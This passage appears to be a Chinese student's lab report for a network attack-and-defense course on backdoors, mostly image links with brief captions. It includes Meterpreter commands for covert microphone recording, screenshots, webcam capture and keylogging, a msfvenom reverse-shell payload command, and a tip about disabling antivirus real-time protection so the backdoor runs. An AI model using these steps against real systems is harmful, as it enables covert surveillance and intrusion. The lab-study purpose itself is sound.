





record_mic -d 10 #截获音频,-d用来设置录制时间

screenshot #截屏

webcam_snap #打开摄像头拍照



keyscan_start #开始记录击键过程

keyscan_dump #读取击键记录

截获音频

开始记录击键过程

读取击键记录

提权成功



首先对pwn检查是否需要更改:



在一个kali 的控制界面的MSF中生成所需要的shellcode

msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.0.192 LPORT=2424 -f c

解决方案:重启虚拟机,可能是虚拟机暂停后VMWARE闪退出现的某些BUG。

解决方案:将后门exe放入被信任的项目,关闭实时保护,成功运行

在实验过程中,我了解了网络安全领域的一些重要概念和技术,包括后门、Netcat、Socat、Cron、MSF Meterpreter等。过程非常繁琐,但通过实践后能体会到其中的思路非常清晰,遇到的问题也需要在百度中查找。这次实验让我对后门的相关用途有了直观的认识,也让我对网络攻防这门课有了更深刻的理解。